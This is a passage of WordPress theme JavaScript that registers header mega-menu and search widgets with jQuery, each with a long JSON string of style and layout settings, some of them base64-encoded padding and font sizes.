1px","mm_posts_limit":"","sub_elem_padd":"eyJsYW5kc2NhcGUiOiI1cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mc1_el":"15","cat_txt":"#000000","cat_txt_hover":"#fbb03b","f_ex_font_weight":"400","sub_shadow_shadow_color":"rgba(0,0,0,0.1)","excl_show":"none","meta_info_border_size":"0 1px 1px 1px","show_cat":"none","block_type":"tdb_header_menu","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_rest_top":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_sub_inline":"","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_style":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_border_radius":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_47","tdc_css_class":"tdi_47","tdc_css_class_style":"tdi_47_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_50';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"2px 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","icon_color":"#ffffff","form_border_color":"#fbb03b","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_form":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","tdicon":"","icon_size":"20","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","arrow_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_bg_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","tdc_css":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_50');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_60';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_60');

                        tdbMenuItem.blockAtts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","text_color":"#ffffff","align_horiz":"content-horiz-left","menu_id":"6759","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_elem_font_weight":"500","f_elem_font_family":"702","tds_menu_active1-line_color":"","elem_space":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","main_sub_icon_space":"10","mm_width":"eyJhbGwiOiIxNDQwIiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_align_screen":"yes","mm_hide_all_item":"yes","sep_icon_align":"0","mm_child_cats":"10","mm_sub_border":"0","mm_elem_border_a":"0","h_effect":"","image_height":"60","meta_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJsYW5kc2NhcGUiOiIyMHB4IDE1cHgiLCJwb3J0cmFpdCI6IjE1cHggMTBweCJ9","art_title":"0","modules_category_padding":"0","modules_category_margin":"0","show_review":"none","sub_bg_color":"#ffffff","f_sub_elem_font_family":"702","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_transform":"","f_sub_elem_font_weight":"400","mm_subcats_bg":"#ffffff","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","f_mm_sub_font_family":"702","f_mm_sub_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","f_mm_sub_font_weight":"600","mm_sub_width":"eyJhbGwiOiIxODAiLCJwb3J0cmFpdCI6IjExMCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_padd":"eyJhbGwiOiI0MHB4IiwicG9ydHJhaXQiOiIyMHB4IDE1cHgiLCJsYW5kc2NhcGUiOiIyNXB4IDIwcHgifQ==","mm_sub_padd":"eyJhbGwiOiIzMHB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCIsImxhbmRzY2FwZSI6IjI1cHggMCJ9","mm_elem_padd":"eyJhbGwiOiI1cHggMCA1cHggNDBweCIsInBvcnRyYWl0IjoiNXB4IDAgMCAxNXB4IiwibGFuZHNjYXBlIjoiNXB4IDAgNXB4IDMwcHgifQ==","modules_gap":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"50","f_title_font_family":"702","f_title_font_line_height":"1.3","f_title_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTIiLCJwaG9uZSI6IjE4IiwibGFuZHNjYXBlIjoiMTYifQ==","f_title_font_weight":"700","f_title_font_transform":"","f_cat_font_transform":"uppercase","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMiJ9","f_cat_font_weight":"600","f_cat_font_family":"702","title_txt":"#000000","title_txt_hover":"#fbb03b","all_underline_color":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","mm_elem_border":"0","meta_info_border_color":"","tds_menu_active1-line_height":"eyJsYW5kc2NhcGUiOiI2IiwiYWxsIjoiMCJ9","inline":"yes","f_elem_font_transform":"none","elem_padd":"eyJhbGwiOiIwIDVweCIsInBvcnRyYWl0IjoiMCAycHgifQ==","tds_menu_active1-line_alignment":"50","tds_menu_active1-text_color_h":"#fbb03b","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","show_mega_cats":"yes","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"8","mm_shadow_shadow_color":"rgba(0,0,0,0.1)","mm_elem_color":"#000000","mm_elem_color_a":"#fbb03b","mm_border_size":"0","pag_icons_size":"15","pag_border_width":"0","sub_shadow_shadow_size":"eyJsYW5kc2NhcGUiOiIxNSIsImFsbCI6IjEwIn0=","sub_shadow_shadow_offset_horizontal":"eyJsYW5kc2NhcGUiOiIwIiwiYWxsIjoiMCJ9","sub_shadow_shadow_offset_vertical":"eyJsYW5kc2NhcGUiOiIxMCIsImFsbCI6IjIifQ==","shadow_shadow_offset_vertical":"eyJsYW5kc2NhcGUiOiIxMCJ9","pag_space":"20","sub_text_color":"#000000","tds_menu_active1-line_width":"0","hover_opacity":"0","mm_elem_order":"","show_subcat":"yes","main_sub_tdicon":"td-icon-down","sub_align_horiz":"content-horiz-left","sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCJ9","sub_first_left":"eyJhbGwiOiItMjUiLCJsYW5kc2NhcGUiOiItMjAiLCJwb3J0cmFpdCI6Ii0xNSJ9","sub_icon_size":"10","sub_icon_pos":"","main_sub_icon_size":"12","sub_icon_align":"0","image_floated":"","tds_menu_sub_active1-sub_text_color_h":"#fbb03b","show_audio":"none","f_meta_font_family":"702","f_ex_font_family":"702","f_ex_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMiJ9","f_ex_font_line_height":"1.6","excerpt_middle":"yes","author_txt":"#000000","author_txt_hover":"#fbb03b","date_txt":"#000000","f_meta_font_transform":"uppercase","f_meta_font_weight":"500","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","ex_txt":"#000000","author_photo_size":"26","art_excerpt":"eyJhbGwiOiIxNXB4IDAiLCJsYW5kc2NhcGUiOiIxMHB4IDAiLCJwb3J0cmFpdCI6IjZweCAwIDAifQ==","main_sub_icon_align":"1","f_elem_font_line_height":"eyJhbGwiOiI5MHB4IiwicG9ydHJhaXQiOiI4MHB4In0=","prev_tdicon":"td-icon-left","next_tdicon":"td-icon-right","pag_padding":"2px 0 1px","mm_posts_limit":"","sub_elem_padd":"eyJsYW5kc2NhcGUiOiI1cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mc1_el":"15","cat_txt":"#000000","cat_txt_hover":"#fbb03b","f_ex_font_weight":"400","sub_shadow_shadow_color":"rgba(0,0,0,0.1)","excl_show":"none","meta_info_border_size":"0 1px 1px 1px","show_cat":"none","block_type":"tdb_header_menu","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_rest_top":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_sub_inline":"","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_style":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_border_radius":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_60","tdc_css_class":"tdi_60","tdc_css_class_style":"tdi_60_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_63';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"2px 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","icon_color":"#ffffff","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_form":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title 